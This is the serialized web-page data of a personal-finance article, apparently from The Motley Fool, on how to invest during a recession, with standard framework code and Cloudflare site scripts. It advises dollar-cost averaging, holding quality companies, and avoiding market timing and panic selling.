\",[\"$\",\"a\",\"1\",{\"href\":\"/investing/stock-market/indexes/sp-500/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"s"])</script><script>self.__next_f.push([1,"tyle\":\"$undefined\",\"children\":[\"$\",\"b\",null,{\"children\":\"S\u0026P 500\"}]}],\" index fund at the \",[\"$\",\"i\",\"3\",{\"children\":\"worst\"}],\" possible moment in 2007 -- the market's peak before the financial crisis began -- you would have achieved a 524% total return in the roughly 18-year period through Dec. 2025.\"]}]]}]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"toc_what-to-invest-in\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"2p3g0\",\"style\":\"$undefined\",\"children\":\"What to invest in during a recession\"}],[\"$\",\"p\",\"1\",{\"children\":[\"In the last section, we mentioned \",[\"$\",\"a\",\"1\",{\"href\":\"/investing/how-to-invest/index-funds/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"index funds\"}],\", and those can be a great way to invest -- recession or not. By purchasing index funds -- especially S\u0026P 500 index funds -- you're betting on the long-term success of U.S. business. Over long periods of time, that's been a pretty solid bet.\"]}],[\"$\",\"p\",\"2\",{\"children\":[\"However, we understand that many readers prefer to \",[\"$\",\"a\",\"1\",{\"href\":\"/investing/how-to-invest/stocks/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"invest in individual stocks\"}],\". The best investment strategy in any environment is to identify good businesses and hold on to them for as long as they remain strong, but this focus on quality is especially crucial during a recession.\"]}],[\"$\",\"p\",\"3\",{\"children\":\"Companies with the financial flexibility to withstand prolonged disruptions tend to be excellent long-term investment opportunities during recessions.\"}],[\"$\",\"p\",\"4\",{\"children\":[\"In a recession, \",[\"$\",\"i\",\"1\",{\"children\":\"how\"}],\" you invest can be just as important as \",[\"$\",\"i\",\"3\",{\"children\":\"what\"}],\" you invest in. In recessions, stocks tend to be highly volatile, as anyone who was involved in the market during the 2008-09 financial crisis can attest.\"]}],[\"$\",\"p\",\"5\",{\"children\":[\"Rather than trying to time the market, invest incrementally. Known as \",[\"$\",\"a\",\"1\",{\"href\":\"/terms/d/dollar-cost-averaging/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"dollar-cost averaging\"}],\", this strategy involves investing equal dollar amounts at regular time intervals, as opposed to buying all at once. This way, if prices continue to fall, you can take advantage and buy more. And, if prices start to rise, you'll end up buying more shares at the lower prices and fewer shares when your favorite stocks start to get more expensive.\"]}],[\"$\",\"p\",\"6\",{\"children\":\"In a nutshell, a recession can be a great time to buy the stocks of top-notch businesses at favorable prices, but there's no need to put all of your money to work at the same time, regardless of how cheap stocks look.\"}]]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"toc_what-not-to-invest-in\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"21urm\",\"style\":\"$undefined\",\"children\":\"What not to invest in during a recession\"}],[\"$\",\"p\",\"1\",{\"children\":\"A recession is a good time to avoid speculating, especially on stocks that have taken the worst beating. Weaker companies often go bankrupt during recessions, and while stocks that have fallen by 80%, 90%, or even more might seem like bargains, they are usually cheap for a reason. Just remember -- a broken business at an excellent price is still a broken business.\"}],[\"$\",\"p\",\"2\",{\"children\":\"That said, the most important thing isn't necessarily what not to invest in but what behaviors to avoid. Specifically:\"}],[\"$\",\"ul\",\"3\",{\"children\":[[\"$\",\"li\",\"0\",{\"children\":[[\"$\",\"b\",\"0\",{\"children\":\"Don't try to time the bottom.\"}],\" As previously mentioned, trying to time the market is a losing battle. Wouldn't it have been great if you had invested as much as you possibly could on March 9, 2009, when the S\u0026P 500 was at the lowest levels of the financial crisis? Sure, but it would also be great if you knew tomorrow's lottery numbers ahead of time. Nobody knows when the market will hit bottom.\"]}],[\"$\",\"li\",\"1\",{\"children\":[[\"$\",\"b\",\"0\",{\"children\":\"Don't try to day trade.\"}],\" Long-term investing is a far more certain path to wealth in the stock market. \",[\"$\",\"a\",\"2\",{\"href\":\"/investing/how-to-invest/stocks/day-trading/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Day trading\"}],\" as an \",[\"$\",\"i\",\"4\",{\"children\":\"investment\"}],\" strategy is generally best left to professionals at major investment firms.\"]}],[\"$\",\"li\",\"2\",{\"children\":[[\"$\",\"b\",\"0\",{\"children\":\"Don't sell just because your stocks went down.\"}],\" Last but certainly not least, one thing that's extremely important to avoid during recessions is panic \",[\"$\",\"a\",\"2\",{\"href\":\"/investing/how-to-invest/stocks/when-to-sell-stocks/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"selling when stocks fall\"}],\". The goal of investing is to buy low and sell high, but panic selling is the exact opposite.\"]}]]}],[\"$\",\"h2\",\"4\",{\"id\":\"toc_strategies\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"m3lp\",\"style\":\"$undefined\",\"children\":\"Strategies for investing during recessions\"}],[\"$\",\"p\",\"5\",{\"children\":\"Just to quickly recap some of what we've discussed so far, here are some of the most effective strategies to implement during a recession:\"}],[\"$\",\"ul\",\"6\",{\"children\":[[\"$\",\"li\",\"0\",{\"children\":\"Continue to invest regularly, utilizing the principle of dollar-cost averaging to purchase more shares when prices are lower.\"}],[\"$\",\"li\",\"1\",{\"children\":\"Avoid trying to time the market. You aren't going to buy right at the bottom, and it's unlikely you will consistently make money from short-term trading.\"}],[\"$\",\"li\",\"2\",{\"children\":\"Don't panic and sell just because your stocks have gone down. If the underlying business is doing well, that's the important thing.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"h2\",null,{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"mxim4\",\"style\":\"$undefined\",\"children\":\"Related investing topics\"}]}]\n59:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"p\",\"0\",{\"data-block-key\":\"ogpcc\",\"children\":\"$undefined\"}],[\"$\",\"h2\",\"1\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"b6rc5\",\"style\":\"$undefined\",\"children\":\"Investing in a recession\"}],[\"$\",\"p\",\"2\",{\"children\":\"The bottom line is that, during recessions, it's important to stay the course. It becomes a bit more important to focus on top-quality companies in turbulent times, but for the most part, you should approach investing in a recession in the same manner you would approach investing any other time. Invest in high-quality companies or funds and hold onto them for as long as they maintain their quality.\"}]]}]\n65:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"h2\",null,{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"kw7n1\",\"style\":\"$undefined\",\"children\":\"FAQ\"}]}]\n3d:[\"$\",\"div\",null,{\"className\":\"lg:flex lg:flex-col\",\"children\":\"$L76\"}]\n"])</script><script>self.__next_f.push([1,"77:I[5384,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"SidebarErrorBoundary\"]\n78:I[80488,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/c"])</script><script>self.__next_f.push([1,"hunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"SidebarDebugInfoWrapper\"]\n79:I[90595,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"VideoAdContainer\"]\n7b:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36"])</script><script>self.__next_f.push([1,"240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"DIANOMI_SIDERAIL\"]\n7c:I[57303,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/ch"])</script><script>self.__next_f.push([1,"unks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"FreestarAd\"]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"$L77\",null,{\"children\":[[\"$\",\"$L78\",null,{\"pageType\":\"wagtail\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[{\"title\":\"4 Ways to Set Your 401(k) Up for Success in 2026\",\"url\":\"/retirement/2026/01/31/4-ways-to-set-your-401k-up-for-success-in-2026/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/852940/man-20s-laptop-smiling-gettyimages-1496369260.jpg\",\"alt\":\"Man 20s laptop smiling GettyImages-1496369260\"}},{\"title\":\"Retiring in St. Augustine? Here's Why History Lovers Are Falling Hard for This Town\",\"url\":\"/retirement/2026/01/31/retiring-in-st-augustine-heres-why-history-lovers/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/852993/gettyimages-1126057647.jpg\",\"alt\":\"GettyImages-1126057647\"}},{\"title\":\"3 Reasons You Might Hate Being a Medicare Enrollee in 2026\",\"url\":\"/retirement/2026/01/31/3-reasons-you-might-hate-being-a-medicare-enrollee/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/852937/older-woman-laptop-stressed-gettyimages-1320818224.jpg\",\"alt\":\"Older woman laptop stressed GettyImages-1320818224\"}},{\"title\":\"Living in One of These 42 States? You're in Luck When It Comes to Social Security.\",\"url\":\"/retirement/2026/01/31/living-in-one-of-these-42-states-youre-in-luck/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/852930/w2-tax-form-and-social-security-cards-payroll-tax.jpg\",\"alt\":\"W2 tax form and Social Security cards payroll tax\"}},{\"title\":\"Here's 1 Investment I'm Not Letting Go of in Retirement\",\"url\":\"/retirement/2026/01/31/heres-1-investment-im-not-letting-go-of-in-retirem/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/852878/woman-30s-laptop-gettyimages-1418471348.jpg\",\"alt\":\"Woman 30s laptop GettyImages-1418471348\"}},{\"title\":\"Here's the Average Social Security Spousal Benefit by Age\",\"url\":\"/retirement/2026/01/31/heres-the-average-social-security-spousal-benefit/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/852685/spousal-benefit-by-age-tile.png\",\"alt\":\"Spousal benefit by age TILE\"}},{\"title\":\"How Raising the Full Retirement Age Affects Social Security Benefits\",\"url\":\"/retirement/2026/01/31/how-raising-the-full-retirement-age-affects-social/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/852650/raiseinretirementage.jpg\",\"alt\":\"RaiseInRetirementAge\"}}],\"slideshows\":[],\"wagtailData\":{\"hide_sidebar\":false,\"full_width\":false,\"no_ads\":\"$undefined\",\"hide_third_party_ads\":false,\"page_type\":\"hubs.ArticleEvergreenPage\"},\"sidebarComponentType\":\"WagtailSidebar\",\"rendererType\":\"WagtailRenderer\",\"componentPath\":\"components/wagtail/ui/WagtailSidebar.tsx\",\"debugInfo\":\"$undefined\"}],[\"$\",\"$L79\",null,{\"pageData\":\"$3a:props:children:0:props:children:props:children:4:props:children:1:props:page\",\"variant\":\"desktop\"}],false,[\"$L7a\",[\"$\",\"div\",null,{\"className\":\"mb-8 \",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L3f\",null,{\"placement\":\"$7b\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-[152px] mb-8\",\"children\":[[\"$\",\"$L7c\",null,{\"placementName\":\"foolcom_siderail_right_article\",\"customClasses\":\"mb-8\"}],[\"$\",\"$L7c\",null,{\"placementName\":\"foolcom_button_article\",\"customClasses\":\"mb-8\"}]]}]],false,false,false]}]\n"])</script><script>self.__next_f.push([1,"7d:I[25655,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"StockLogo\"]\n7a:[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-md text-gray-1100 mb-5 font-bold uppercase\",\"children\":\"Stocks Mentioned\"}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"$L11\",null,{\"href\":\"/quote/nasdaq/wmt/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L7d\",null,{\"exchange\":\"NASDAQ\",\"symbol\":\"WMT\",\"companyName\":\"Walmart\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"Walmart\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"c"])</script><script>self.__next_f.push([1,"hildren\":[\"NASDAQ: \",\"WMT\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$119.14\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-green-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"+0.01\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"+1.73\"]}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"my-4\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"article_sidebar_small\"}]}],[],[\"$\",\"p\",null,{\"className\":\"mt-4 text-xs text-gray-800 italic\",\"children\":\"*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"toc_thriving-industries\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"7g1jg\",\"style\":\"$undefined\",\"children\":\"Industries that can thrive during recessions\"}],[\"$\",\"p\",\"1\",{\"children\":\"As we've discussed a bit already, recessions don't affect all businesses equally.\"}],[\"$\",\"p\",\"2\",{\"children\":[\"Some of the most recession-proof industries include companies that sell things people \",[\"$\",\"i\",\"1\",{\"children\":\"need\"}],\", such as:\"]}],[\"$\",\"ul\",\"3\",{\"children\":[[\"$\",\"li\",\"0\",{\"children\":[\"$\",\"a\",null,{\"href\":\"/investing/stock-market/market-sectors/utilities/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Utilities\"}]}],[\"$\",\"li\",\"1\",{\"children\":[\"$\",\"a\",null,{\"href\":\"/investing/stock-market/market-sectors/financials/insurance-stocks/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Insurance\"}]}],[\"$\",\"li\",\"2\",{\"children\":[\"$\",\"a\",null,{\"href\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Groceries\"}]}],[\"$\",\"li\",\"3\",{\"children\":[\"$\",\"a\",null,{\"href\":\"/investing/stock-market/market-sectors/healthcare/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"Healthcare\"}]}]]}],[\"$\",\"p\",\"4\",{\"children\":[\"There are some industries that tend to do even better during tough times, specifically those that sell products at a discount. Big-box retailers, such as \",[\"$\",\"b\",\"1\",{\"children\":\"Walmart\"}],\" (\",[\"$\",\"a\",\"3\",{\"href\":\"/quote/nasdaq/wmt/\",\"className\":\"font-bold hover:underline\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"WMT\"}],\" \",[\"$\",\"span\",\"5\",{\"className\":\"text-green-900 font-bold\",\"children\":\"+1.47%\"}],\"), warehouse clubs, and dollar stores, are good examples.\"]}],[\"$\",\"h2\",\"5\",{\"id\":\"toc_creating-a-portfolio\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"5njmk\",\"style\":\"$undefined\",\"children\":\"How to create a recession-proof portfolio\"}],[\"$\",\"p\",\"6\",{\"children\":\"There's no such thing as a stock portfolio that is completely insulated from recessions. Even if a business is resilient, that doesn't necessarily mean its stock price will be.\"}],[\"$\",\"p\",\"7\",{\"children\":\"With that in mind, one way to create a recession-resistant portfolio is to focus on industries like those listed in the previous section.\"}],[\"$\",\"p\",\"8\",{\"children\":\"Perhaps the best strategy to create a recession-proof portfolio is to refrain from investing any money you'll need within the next five years and to continue investing incrementally, regardless of whether a recession is occurring or not. This way, you'll naturally be able to take advantage of lower stock prices.\"}]]}]\n"])</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7025df3ad55751',t:'MTc2OTkzNTI2Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 